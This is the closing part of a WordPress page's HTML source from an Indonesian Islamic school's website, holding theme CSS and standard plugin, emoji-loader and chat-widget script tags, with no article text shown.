{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69748032d8c24
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9994a54a03"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9437,"title":"SLC%20di%20KB%20dan%20TK%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2022\/04\/SLCTK1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"0d9dc318b8","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
